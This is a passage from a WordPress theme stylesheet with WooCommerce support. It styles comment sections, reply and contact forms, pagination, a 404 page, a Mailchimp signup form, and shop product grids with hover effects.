	transition: all 0.3s ease-in-out;
	padding: 8px 15px;
	border-radius: 4px;
	font-weight: 500;
}
.comments-area .main-comments .replay-area a:hover {
	background-color: #5a49f8;
	color: #ffffff;
}
.comments-area .main-comments .comments-body {
	display: flow-root;
}
@media (max-width: 767px) {
	.comments-area .main-comments .replay-area {
		display: block;
		float: inherit;
		width: 100%;
		margin-bottom: 8px;
		margin-top: 15px;
		margin-left: 0;
	}
}
@media (max-width: 320px) {
	.comments-area .main-comments .imgholder {
		float: inherit;
	}
}
.comments-area .main-comments .comment-text {
	font-size: 15px;
}
.comments-area .main-comments .comments-body p {
	margin-bottom: 5px;
}
.comments-area .main-comments .comment-respond {
	margin-top: 20px;
	padding-top: 20px;
}
.comments-area .parent.main-comments .comment-respond {
	margin-top: 10px;
	margin-bottom: 30px;
}
.comments-area .reply-separator {
	margin-top: 40px;
	padding-top: 50px;
}
.main-comments ul.children {
	border-top: 1px solid #e9e9e9;
	margin-left: 50px;
	margin-top: 12px;
	padding: 12px 0 0;
}
@media (max-width: 1200px) {
	.main-comments ul.children {
		margin-left: 30px;
	}
	.comments-area .main-comments .imgholder img {
		max-width: 80px;
	}
}
@media (max-width: 767px) {
	.main-comments ul.children {
		margin-left: 10px;
	}
	.comments-area .main-comments .imgholder img {
		max-width: 60px;
		margin-right: 10px;
	}
}
.avatar-disabled .main-comments ul.children {
	margin-left: 50px;
	padding: 0;
}
.no-comments {
	font-size: 16px;
	font-style: italic;
	font-weight: bold;
	padding-top: 20px;
}
.comment-awaiting-moderation {
	font-size: 16px;
	font-style: italic;
	font-weight: bold;
}
.comment-navigation ul {
	margin-top: 30px;
}
.comment-navigation ul li {
	margin-right: 5px;
	margin-top: 0;
}
.comment-navigation ul li a {
	display: inline;
	font-size: 12px;
	height: 49px;
	line-height: inherit;
	padding: 10px;
	width: inherit;
}
.comment-list pre {
	white-space: pre-wrap;
	/* css-3 */
	white-space: -moz-pre-wrap;
	/* Mozilla, since 1999 */
	white-space: -pre-wrap;
	/* Opera 4-6 */
	white-space: -o-pre-wrap;
	/* Opera 7 */
	word-wrap: break-word;
	/* Internet Explorer 5.5+ */
}
.comments-area {
	margin-top: 30px;
}
.comments-area > h4 {
	font-size: 24px;
	margin-bottom: 30px;
	position: relative;
}
#respond .comment-notes {
	margin-bottom: 30px;
}
#respond .logged-in-as {
	margin-bottom: 20px;
}
#respond .logged-in-as a {
	color: #5a49f8;
}
#respond .form-group {
	margin-bottom: 25px;
}
#respond .form-group.form-submit {
	margin-bottom: 0px;
}
#respond form input {
	border: 1px solid #e9e9e9;
	color: #111111;
	border-radius: 4px;
	margin-right: 20px;
	box-shadow: none;
	height: 54px;
	font-size: 16px;
	font-weight: 400;
}
#respond form input:focus {
	border: 1px solid #5a49f8;
	box-shadow: none;
}
#respond form textarea {
	border: 1px solid #e9e9e9;
	border-radius: 4px;
	color: #111111;
	font-size: 16px;
	font-weight: 400;
	margin-right: 20px;
	box-shadow: none;
}
#respond form textarea:focus {
	border: 1px solid #5a49f8;
	box-shadow: none;
}
#respond form .form-control {
	padding: 10px 20px;
}
input.form-control::placeholder,
textarea.form-control::placeholder {
	color: #646464;
}
#respond input.form-control::placeholder,
#respond input.form-control::-webkit-input-placeholder,
#respond input.form-control::-moz-placeholder,
#respond input.form-control:-moz-placeholder,
#respond input.form-control:-ms-input-placeholder {
	color: #646464;
}
#respond textarea.form-control::placeholder,
#respond textarea.form-control::-webkit-input-placeholder,
#respond textarea.form-control::-moz-placeholder,
#respond textarea.form-control:-moz-placeholder,
#respond textarea.form-control:-ms-input-placeholder {
	color: #646464;
}
#respond form .btn-send {
	background-image: -o-linear-gradient(30deg, #5a49f8 0%, #7a64f2 100%);
	background-image: linear-gradient(60deg, #5a49f8 0%, #7a64f2 100%);
	height: inherit;
	border-radius: 4px;
	box-shadow: none;
	outline: none;
	color: #ffffff;
	font-size: 16px;
	font-weight: 500;
	padding: 16px 28px;
	transition: all 0.3s ease-in-out 0s;
	line-height: 1.4;
}
#respond form .btn-send:hover {
	background: -o-linear-gradient(205deg, #5a49f8 40%, #7a64f2 100%);
	background: linear-gradient(245deg, #5a49f8 40%, #7a64f2 100%);
	color: #ffffff;
}
#respond #cancel-comment-reply-link {
	font-size: 12px;
	color: #5a49f8;
}
#respond form .comment-form-cookies-consent {
	position: relative;
}
#respond form .comment-form-cookies-consent input {
	background: transparent;
	border: none;
	margin-right: 10px;
	box-shadow: none;
	height: inherit;
	box-shadow: none;
	position: absolute;
	top: 5px;
}
#respond form .comment-form-cookies-consent label {
	padding-left: 25px;
	line-height: 1.5;
}
.comment-list li {
	padding-top: 30px;
}
.comment-list li:first-child {
	padding-top: 0px;
}
.comment-list li .children li {
	padding-top: 30px;
}
.comment-list .comment-text ul {
	padding: 0 15px;
	margin-bottom: 20px;
	list-style: disc;
}
.comment-list .comment-text ul li {
	padding-top: 0px;
}
.comment-list .comment-text ul li .children li {
	padding-top: 0px;
}
.comment-list .comment-text ul ul {
	margin-bottom: 0px;
}
.comment-list .comment-text ol {
	margin-bottom: 20px;
}
.comment-list .comment-text ol li {
	padding-top: 0px;
}
.comment-list .comment-text ol li .children li {
	padding-top: 0px;
}
.comment-list .comment-text ol ol {
	margin-bottom: 0;
}
.item-comments {
	margin-top: 50px;
}
.item-comments h2 {
	font-size: 24px;
}
.item-comments .item-comments-list {
	margin-top: 50px;
}
.item-comments .item-comments-list ul.comments-list {
	padding-top: 20px;
}
.item-comments .item-comments-list ul.comments-list li {
	margin-bottom: 50px;
	overflow: hidden;
}
.item-comments .item-comments-list ul.comments-list li .comment-image {
	float: left;
	padding-right: 20px;
}
.item-comments .item-comments-list ul.comments-list li .comment-name {
	font-size: 16px;
	font-weight: 500;
	margin-right: 10px;
}
.item-comments .item-comments-list ul.comments-list li .comment-date {
	color: #646464;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply {
	background: #5a49f8;
	padding: 2px 10px 3px;
	float: right;
	font-size: 14px;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply a {
	color: #ffffff;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply:hover {
	background: #a51c2d;
}
.item-comments .item-comments-list ul.comments-list li p {
	padding-top: 20px;
}
.item-comments .item-comments-list ul.comments-list li:last-child {
	margin-bottom: 0;
}
.item-comments .item-comments-list ul.comments-list li.odd {
	margin-left: 50px;
}
.item-comments .item-comments-form {
	border-top: 1px solid #d7d7d7;
	margin-top: 50px;
	padding-top: 50px;
}
.item-comments .item-comments-form .comments-form {
	padding-top: 20px;
}
.item-comments .item-comments-form .comments-form .form-group {
	margin-bottom: 20px;
}
.item-comments .item-comments-form .comments-form .form-group .form-control {
	background: #111111;
	border: none;
	border-radius: 0;
	box-shadow: none;
}
.item-comments .item-comments-form .comments-form .form-group input {
	height: 40px;
}
/*-------------------------------------
#. Archive Contents
---------------------------------------*/
.entry-title {
	font-size: 28px;
	margin: 0 0 6px 0;
	line-height: 1.4;
}
.entry-title a {
	color: #ffffff;
}
.entry-title a:hover {
	color: #5a49f8;
}
.custom-search-input > .input-group {
	display: flex;
}
.author .about-author {
	background: #f8f8f8;
	border: none;
	margin-top: 0;
	-webkit-box-shadow: 0 1px 0 0 rgba(211, 211, 211, 0.75);
	-moz-box-shadow: 0 1px 0 0 rgba(211, 211, 211, 0.75);
	box-shadow: 0 1px 0 0 rgba(211, 211, 211, 0.75);
}
.search .entry-header .entry-meta ul li span {
	padding-right: 5px;
}
/*-------------------------------------
#. Pagination
---------------------------------------*/
.woocommerce nav.woocommerce-pagination ul,
.pagination-area ul {
	text-align: center;
	font-size: 0;
	margin-top: 20px;
	margin-bottom: 0;
	padding-left: 0;
	border: none;
}
.woocommerce nav.woocommerce-pagination ul li,
.pagination-area ul li {
	display: inline-block;
	border: none;
}
.woocommerce nav.woocommerce-pagination ul li:last-child,
.pagination-area ul li:last-child {
	margin-right: 0;
}
.woocommerce nav.woocommerce-pagination ul li a,
.pagination-area ul li a {
	text-align: center;
	display: inline-block;
	font-size: 20px;
	color: #5a49f8;
	background: #ffffff;
	border-radius: 4px;
	border: 1px solid #e4e4e4;
	margin-right: 12px;
	width: 45px;
	line-height: 1;
	font-weight: 500;
	padding: 12px 0;
}
.woocommerce nav.woocommerce-pagination ul li span,
.pagination-area ul li span {
	text-align: center;
	display: inline-block;
	font-size: 20px;
	color: #5a49f8;
	background: #ffffff;
	border-radius: 4px;
	border: 1px solid #e4e4e4;
	width: 45px;
	line-height: 1;
	font-weight: 500;
	padding: 12px 0;
}
.woocommerce nav.woocommerce-pagination ul li a:hover,
.pagination-area ul li a:hover {
	background-color: #5a49f8;
	border: 1px solid transparent;
	color: #ffffff;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.pagination-area ul li span.current {
	background-color: #5a49f8;
	border: 1px solid transparent;
	color: #ffffff;
}
.woocommerce nav.woocommerce-pagination ul li.active a,
.pagination-area ul li.active a {
	background-color: #5a49f8;
	border: 1px solid transparent;
	color: #ffffff;
}
.woocommerce nav.woocommerce-pagination ul li > span {
	margin-right: 12px;
}
.site-content .pagination-area {
	clear: both;
	padding-top: 15px;
	width: 100%;
}
.no-results h2.page-title {
	color: #111111;
}
/*-------------------------------------
#. Error 404
---------------------------------------*/
.error-page-area {
	position: relative;
}
.error-page-content {
	position: relative;
	text-align: center;
	z-index: 9;
}
.error-page-content .text-1 {
	font-size: 2.875rem;
	color: #1d2124;
	margin-top: 50px;
	margin-bottom: 0;
}
.error-page-content .text-2 {
	width: 50%;
	margin: 1.875rem auto 1.875rem;
	color: #646464;
}
.error-page-area .error-page-content .go-home {
	margin-top: 3.125rem;
}
@media (max-width: 767px) {
	.error-page-content .text-1 {
		font-size: 1.875rem;
		padding: 0 15px;
	}
	.error-page-content .text-2 {
		width: 90%;
	}
	.error404 .error-page-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
}
/*-------------------------------------
#. Contact form
---------------------------------------*/
div.wpcf7 .ajax-loader {
	position: absolute;
}
div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
	border: 1px solid #7a64f2;
	color: #7a64f2;
	margin: 10px 0 0;
	font-size: 13px;
	line-height: 1.4;
}
span.wpcf7-not-valid-tip {
	color: #7a64f2;
	font-size: 13px;
}
.contact-form .form-group {
	margin-bottom: 1.25rem;
	position: relative;
}
.contact-form .form-group i {
	position: absolute;
	top: 19px;
	left: 20px;
	color: #cdcccc;
	z-index: 1;
}
.contact-form .form-group .form-control {
	background: #ffffff;
	box-shadow: none;
	color: #111111;
	border: 1px solid #eaeaea;
	border-radius: 4px;
	font-size: 16px;
	padding: 15px 20px 15px 20px;
}
.contact-form .form-group .form-control:focus {
	border: 1px solid #7a64f2;
}
.contact-form .form-group input.form-control {
	height: 55px;
}
.contact-form .form-group input.form-control::-webkit-input-placeholder,
.contact-form .form-group textarea.form-control::-webkit-input-placeholder {
	color: #b8b8b8;
}
.contact-form .form-group input.form-control:-ms-input-placeholder,
.contact-form .form-group textarea.form-control:-ms-input-placeholder {
	color: #b8b8b8;
}
.contact-form .form-group input.form-control:-moz-placeholder,
.contact-form .form-group textarea.form-control:-moz-placeholder {
	color: #b8b8b8;
}
.contact-form .form-group.text-left {
	margin-bottom: 0;
}
.contact-form .form-group .button-gradient-1 i {
	position: inherit;
	top: inherit;
	left: inherit;
	color: inherit;
}
.contact-form .form-group.text-center {
	margin-bottom: 0;
	margin-top: 15px;
}
/*Contact transparent*/
.contact-transparent .contact-form .form-group .form-control {
	background: transparent;
	border-color: rgba(255, 255, 255, 0.5);
	color: #ffffff;
}
.contact-transparent .contact-form .form-group i {
	color: #dfdfdf;
}
.contact-transparent .wpcf7-not-valid-tip {
	color: #dfdfdf;
}
.contact-transparent .wpcf7-validation-errors,
.contact-transparent .wpcf7-acceptance-missing {
	border: 1px solid #dfdfdf;
	color: #dfdfdf;
}
.contact-transparent
	.contact-form
	.form-group
	input.form-control::-webkit-input-placeholder,
.contact-transparent
	.contact-form
	.form-group
	textarea.form-control::-webkit-input-placeholder {
	color: #dfdfdf;
}
.contact-transparent
	.contact-form
	.form-group
	input.form-control:-ms-input-placeholder,
.contact-transparent
	.contact-form
	.form-group
	textarea.form-control:-ms-input-placeholder {
	color: #dfdfdf;
}
.contact-transparent
	.contact-form
	.form-group
	input.form-control:-moz-placeholder,
.contact-transparent
	.contact-form
	.form-group
	textarea.form-control:-moz-placeholder {
	color: #dfdfdf;
}
/* Help form */
.row.gutters-10 {
	padding-left: 0.3125rem;
	padding-right: 0.3125rem;
}
.row.gutters-10 > [class^="col-"] {
	padding-left: 0.625rem;
	padding-right: 0.625rem;
}
.help-form .form-group {
	position: relative;
	margin-bottom: 1.25rem;
}
.help-form .form-group select {
	width: 100%;
	height: 50px;
	background: #ffffff;
	border-radius: 4px;
	border: 1px solid #ced4da;
	padding: 0 10px;
	color: #b8b8b8;
	box-shadow: none;
}
.help-form .form-group select option {
	color: #646464;
}
.help-form .form-group .form-control {
	background: #ffffff;
	border-radius: 4px;
	border: 1px solid #ced4da;
	outline: none;
}
.help-form .form-group select:focus,
.help-form .form-group .form-control:focus {
	outline: none;
	box-shadow: none;
	border-color: #7a64f2;
}
.help-form .form-group input.form-control {
	height: 50px;
}
.help-form .form-group input.form-control::-webkit-input-placeholder,
.help-form .form-group textarea.form-control::-webkit-input-placeholder,
.help-form .form-group select::-webkit-input-placeholder {
	color: #b8b8b8;
}
.help-form .form-group input.form-control:-ms-input-placeholder,
.help-form .form-group textarea.form-control:-ms-input-placeholder,
.help-form .form-group select:-ms-input-placeholder {
	color: #b8b8b8;
}
.help-form .form-group input.form-control:-moz-placeholder,
.help-form .form-group textarea.form-control:-moz-placeholder,
.help-form .form-group select:-moz-placeholder {
	color: #b8b8b8;
}
.help-form .form-group.text-left {
	margin-bottom: 0px;
}
.help-form .ajax-loader {
	position: absolute;
}
.help-form .response {
	padding-left: 5px;
	padding-right: 5px;
	margin-top: 5px;
}
.help-form div.wpcf7-validation-errors,
.help-form div.wpcf7-acceptance-missing {
	border: 1px solid #f8d7da;
	border-radius: 4px;
	color: #7a64f2;
	background-color: #f8d7da;
	margin: 0;
	padding: 10px 15px;
	line-height: 1.4;
}
.help-form span.wpcf7-not-valid-tip {
	color: #7a64f2;
}
/*-------------------------------------
#. Mail chimp form
---------------------------------------*/
.mc4wp-form .mc4wp-form-fields {
	width: 60%;
	margin: 0 auto;
}
.mc4wp-form .mc4wp-form-fields .input-icon {
	position: absolute;
	z-index: 4;
	left: 1.25rem;
	top: 50%;
	color: #646464;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.mc4wp-form .mc4wp-form-fields .form-control {
	padding: 0.3125rem 1.25rem 0.3125rem 3.125rem;
	border: 0.0625rem solid #d9d9d9;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-radius: 0.25rem 0 0 0.25rem;
	background: #ffffff;
	color: #1d2124;
	height: 3.75rem;
	margin-bottom: 0;
}
.mc4wp-form .mc4wp-form-fields button {
	display: block;
	padding: 0 2.5rem;
	height: 3.75rem;
	cursor: pointer;
	background: #5a49f8;
	border: 0;
	border-radius: 0 0.25rem 0.25rem 0;
	position: relative;
	z-index: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.mc4wp-form .mc4wp-form-fields button:before {
	border-radius: 0 0.25rem 0.25rem 0;
	opacity: 1;
	visibility: visible;
	content: "";
	position: absolute;
	z-index: -1;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	background-image: -o-linear-gradient(30deg, #5a49f8 0%, #7a64f2 100%);
	background-image: linear-gradient(60deg, #5a49f8 0%, #7a64f2 100%);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.mc4wp-form .mc4wp-form-fields button:after {
	border-radius: 0 0.25rem 0.25rem 0;
	opacity: 0;
	visibility: hidden;
	content: "";
	position: absolute;
	z-index: -1;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	background-image: -o-linear-gradient(30deg, #7a64f2 0%, #5a49f8 100%);
	background-image: linear-gradient(60deg, #7a64f2 0%, #5a49f8 100%);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.mc4wp-form .mc4wp-form-fields button:hover:before {
	opacity: 0;
	visibility: hidden;
}
.mc4wp-form .mc4wp-form-fields button:hover:after {
	opacity: 1;
	visibility: visible;
}
@media (max-width: 767px) {
	.mc4wp-form .mc4wp-form-fields {
		width: 100%;
	}
}
@media (max-width: 375px) {
	.mc4wp-form .mc4wp-form-fields .form-control {
		width: 100%;
		border-radius: 0.25rem;
		margin-bottom: 0.625rem;
	}
	.mc4wp-form .mc4wp-form-fields button {
		width: 100%;
		border-radius: 0.25rem;
		overflow: hidden;
	}
	.mc4wp-form .mc4wp-form-fields .input-icon {
		top: 15%;
		-webkit-transform: translateY(-15%);
		-ms-transform: translateY(-15%);
		transform: translateY(-15%);
	}
}
/*sidebar*/
.sidebar-widget-area .mc4wp-form .mc4wp-form-fields {
	width: 100%;
	margin: 0 auto;
	display: inline-block;
}
.sidebar-widget-area .mc4wp-form .input-group .form-control::-moz-placeholder {
	color: #646464;
}
.sidebar-widget-area
	.mc4wp-form
	.input-group
	.form-control::-webkit-input-placeholder {
	color: #646464;
}
/*-------------------------------------
#. Woocommerce: Fix
---------------------------------------*/
.woocommerce-message:before,
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	float: left;
	width: 48% !important;
	max-width: 48% !important;
	padding-left: 0;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	float: right;
	max-width: 48% !important;
	width: 48% !important;
}
.woocommerce-input-wrapper {
	width: 100%;
}
@media (max-width: 991px) {
	.woocommerce .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-1,
	.woocommerce-page .col2-set .col-2 {
		float: none;
		width: 100% !important;
		max-width: 100% !important;
		padding-right: 0;
		padding-left: 0;
	}
}

/*-------------------------------------
#. Woocommerce: Widgets
---------------------------------------*/
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce .widget_shopping_cart .cart_list li a.remove {
	top: 14px;
}
.woocommerce .widget_shopping_cart li.mini_cart_item,
.woocommerce .widget_shopping_cart li.mini_cart_item {
	padding-bottom: 12px;
	padding-top: 12px;
}
form.woocommerce-product-search {
	position: relative;
}
.woocommerce.widget_product_search .search-field {
	background-color: #fff;
	border: medium none;
	border-radius: 4px;
	height: 50px;
	padding: 0 45px 0 12px;
	width: 100%;
	outline: none;
	box-shadow: 0px 1px 0px 0px rgba(225, 225, 225, 0.75);
}
.woocommerce.widget_product_search button {
	padding: 2px 12px;
	position: absolute;
	font-size: 0;
	background: #fff;
	float: right;
	right: 5px;
	top: 13px;
	line-height: 1;
}
.woocommerce.widget_product_search button:before {
	content: "\f002";
	font-family: "fontawesome";
	font-size: 20px;
	color: #646464;
}
.woocommerce.widget_product_search input[type="submit"] {
	display: block;
	line-height: 1;
	margin-top: 11px;
	padding: 10px 25px;
}
/*Filter by price*/
.woocommerce .widget_price_filter .price_slider_wrapper {
	margin-top: 30px;
}
.woocommerce .widget_price_filter .price_slider_amount {
	margin-top: 40px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #7a64f2;
	opacity: 0.25;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #646464;
	top: -6px;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
	padding: 7px 15px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label {
	color: #535151;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #535151;
	height: 5px;
}
.woocommerce ul.product_list_widget li {
	padding: 10px 0;
}
.woocommerce ul.product_list_widget li img {
	width: 60px;
}
.woocommerce .widget_shopping_cart_content .buttons a {
	text-align: center;
	width: 47%;
	max-width: 170px;
	padding: 14px 12px;
}
.woocommerce .widget_shopping_cart_content .buttons a.checkout {
	margin-right: 0;
}
.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav ul li span {
	padding: 10px 0;
}
/*-------------------------------------
#. Woocommerce: Owl Nav
---------------------------------------*/
.rt-woo-nav.no-nav .owl-custom-nav {
	display: none;
}
.rt-woo-nav .section-title {
	float: none;
}
.rt-woo-nav .section-title .rtin-title {
	font-size: 28px;
}
.rt-woo-nav .owl-custom-nav-title {
	float: left;
	font-size: 24px;
	position: relative;
	margin-bottom: 0px;
	line-height: 1;
}
.rt-woo-nav .owl-custom-nav {
	float: right;
	margin-top: 0px;
	padding-left: 30px;
}
.rt-woo-nav .owl-custom-nav .owl-prev,
.rt-woo-nav .owl-custom-nav .owl-next {
	background-color: #ebebeb;
	border-radius: 3px;
	color: #111111;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	height: 30px;
	line-height: 32px;
	opacity: 1;
	text-align: center;
	width: 30px;
	transition: all 0.5s ease-in-out 0s;
}
.rt-woo-nav .owl-custom-nav .owl-next {
	margin-left: 8px;
}
.rt-woo-nav .owl-custom-nav .owl-prev:hover,
.rt-woo-nav .owl-custom-nav .owl-next:hover {
	background-color: #7a64f2;
	color: #ffffff;
}
.rt-woo-nav .owl-custom-nav i {
	font-size: 1rem;
	line-height: 28px;
}
.rt-woo-nav .owl-custom-nav-bar {
	border-color: #e8e8e8;
	border-style: solid;
	border-width: 1px 0;
	float: right;
	margin-top: 16px;
}
.woocommerce-page .rt-woo-nav .section-title {
	position: relative;
	display: inline-block;
	width: 100%;
}
.woocommerce-page .rt-woo-nav .owl-custom-nav {
	position: absolute;
	right: 0;
	top: 0;
}
/*-------------------------------------
#. Woocommerce: Top Bar
---------------------------------------*/
.woo-shop-top {
	border: none;
	border-radius: 4px;
	overflow: hidden;
	padding: 0;
	margin-bottom: 30px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	align-items: center;
}
.woo-shop-top > div {
	padding: 0;
}
.woo-shop-top .view-mode {
	margin-right: 0px;
	padding: 5px 0;
	float: right;
}
.woo-shop-top .view-mode ul li {
	display: inline-block;
	margin-right: 5px;
	font-size: 18px;
}
.woo-shop-top .view-mode ul li a {
	color: #111111;
	border: 1px solid #d7d7d7;
	display: inline-block;
	padding: 9px 15px 6px;
	border-radius: 4px;
}
.woo-shop-top .view-mode ul li .fa {
	color: #111111;
}
.woo-shop-top ul {
	margin: 0;
	padding: 0;
}
.woo-shop-top .limit-show {
	text-align: left;
}
.woo-shop-top .limit-show > div {
	font-weight: 400;
	display: inline-block;
}
.woo-shop-top .sort-list {
	text-align: left;
}
.woo-shop-top .sort-list select {
	background: transparent;
	border: 1px solid #d7d7d7;
	border-radius: 4px;
	padding: 14px 30px;
	outline: none;
}
.woocommerce .woo-shop-top .woocommerce-ordering,
.woocommerce .woo-shop-top .woocommerce-result-count {
	margin-bottom: 0;
}
.woocommerce .woo-shop-top .woocommerce-ordering {
	float: none;
}
.woocommerce .woo-shop-top .woocommerce-result-count {
	line-height: 28px;
	font-size: 18px;
	font-weight: 500;
	color: #1d2124;
	margin-top: 13px;
}
@media (max-width: 767px) {
	.woo-shop-top .sort-list select {
		width: 100%;
		margin-bottom: 15px;
	}
}
/*-------------------------------------
#. Woocommerce: Shop
---------------------------------------*/
.woocommerce ul.products {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}
.woocommerce ul.products li.product {
	margin: 0 0 20px 0;
	overflow: hidden;
}
.woocommerce ul.products.columns-2 li.product {
	width: 50%;
}
.woocommerce ul.products.columns-3 li.product {
	width: 33.3333%;
}
.woocommerce ul.products.columns-4 li.product {
	width: 25%;
}
@media (max-width: 1024px) {
	.woocommerce ul.products.columns-4 li.product {
		width: 33.33333%;
	}
}
@media (max-width: 767px) {
	.woocommerce.has-sidebar ul.products li.product {
		width: 49%;
	}
}
@media (max-width: 425px) {
	.woocommerce.has-sidebar ul.products li.product {
		width: 100%;
	}
}
.woocommerce ul.products li.product a img {
	width: 100%;
	display: inline-block;
	margin: 0;
}
.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
	margin-right: 0;
}
.woocommerce ul.products li.product h3 {
	margin-bottom: 8px;
	margin-top: 18px;
	padding: 0;
	font-size: 18px;
}
.woocommerce ul.products li.product h3 a {
	color: #1d2124;
}
.woocommerce ul.products li.product h3 a:hover {
	color: #5a49f8;
}
.woocommerce .star-rating {
	color: #ff9100;
}
.woocommerce ul.products li.product .star-rating {
	font-size: 16px;
	margin: 0 0 8px;
	display: inline-block;
}
.woocommerce ul.products li.product .price {
	color: #5a49f8;
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 0;
	line-height: 1;
}
.woocommerce ul.products li.product .price del {
	display: inline;
}
.woocommerce ul.products li.product .button {
	font-size: 16px;
}
.woocommerce ul.products li.product .onsale {
	margin: 0;
}
.woocommerce.no-sidebar ul.products li.product {
	width: 22.7%;
}
.woocommerce.no-sidebar ul.products li.product .product-thumb-area img {
	width: 100%;
}
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
	background-color: #5a49f8;
	padding: 0;
}
.woocommerce a.added_to_cart {
	background-color: #5a49f8;
	color: #ffffff;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	padding: 4px 12px;
	margin-top: 5px;
}
.woocommerce a.added_to_cart.wc-forward {
	border-radius: 4px;
	margin-top: 1em;
	margin-left: 0;
	padding: 12px 20px;
	line-height: 1.2;
	font-size: 16px;
}
.woocommerce a.added_to_cart:hover {
	background-color: #646464;
}
.woocommerce #yith-quick-view-modal #yith-quick-view-content {
	padding: 10px;
}
.woocommerce .product-thumb-area {
	background: #f3f6f9;
	position: relative;
	overflow: hidden;
	border-radius: 4px;
	text-align: center;
	margin: 15px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.woocommerce .product-thumb-area:after {
	content: "";
	height: 100%;
	width: 100%;
	background-color: rgba(40, 127, 249, 0.9);
	border-radius: 4px;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.woocommerce .product-thumb-area:hover:after {
	visibility: visible;
	opacity: 1;
	-webkit-box-shadow: 0px 6px 20px 0px rgba(0, 0, 0, 0.25);
	box-shadow: 0px 6px 20px 0px rgba(0, 0, 0, 0.25);
}
.woocommerce .product-thumb-area:hover {
	-webkit-box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, 0.25);
	box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, 0.25);
}
.woocommerce .product-thumb-area .product-info {
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all 0.25s ease-in-out;
	z-index: 9;
}
.woocommerce .product-thumb-area .product-info ul {
	margin: 0;
	text-align: center;
	font-size: 0;
}
.woocommerce .product-thumb-area .product-info ul li {
	display: inline-block;
	font-size: 16px;
	padding: 0 2px;
	overflow: hidden;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.woocommerce .product-thumb-area .product-info ul li:nth-child(1n) {
	transform: translateX(-100%);
}
.woocommerce .product-thumb-area:hover .product-info ul li:nth-child(1n) {
	transform: translateX(0);
	transition-delay: 0.2s;
}
.woocommerce .product-thumb-area .product-info ul li:nth-child(2n) {
	transform: translateY(-100%);
}
.woocommerce .product-thumb-area:hover .product-info ul li:nth-child(2n) {
	transform: translateY(0);
	transition-delay: 0.5s;
}
.woocommerce .product-thumb-area .product-info ul li:nth-child(3n) {
	transform: translateX(100%);
}
.woocommerce .product-thumb-area:hover .product-info ul li:nth-child(3n) {
	transform: translateX(0);
	transition-delay: 0.2s;
}
.woocommerce .product-thumb-area .product-info ul li a {
	background: #ffffff;
	color: #3e3e3e;
	display: inline-block;
	padding: 8px 15px;
	width: 50px;
	border-radius: 4px;
	height: 50px;
}
.woocommerce .product-thumb-area .product-info ul li a.add_to_cart_button {
	text-indent: -9999px;
	margin-top: 0;
}
.woocommerce
	.product-thumb-area
	.product-info
	ul
	li
	a.add_to_cart_button:before {
	content: "\f217";
	font-family: "Font Awesome 5 Free";
	position: absolute;
	text-indent: 0px;
	font-size: 20px;
	font-weight: 900;
	top: 12px;
	left: 0;
	right: 0;
	margin: 0;
}
.woocommerce .product-thumb-area .product-info ul li a.compare {
	text-indent: -9999px;
	margin-top: 0;
}
.woocommerce .product-thumb-area .product-info ul li a.compare:before {
	content: "\f362";
	font-family: "Font Awesome 5 Free";
	position: absolute;
	text-indent: 0px;
	font-size: 20px;
	font-weight: 900;
	top: 12px;
	left: 0;
	right: 0;
	margin: 0;
}
.woocommerce .product-thumb-area .product-info ul li a.add_to_wishlist i {
	font-size: 18px;
	top: 4px;
}
.woocommerce .product-info .yith-wcwl-add-to-wishlist .feedback {
	background: #ffffff;
	padding: 5px 10px 6px 10px;
	border-radius: 4px 4px 0 0;
	display: none;
}
.woocommerce .product-thumb-area .product-info ul li a.added_to_cart {
	display: inline-flex;
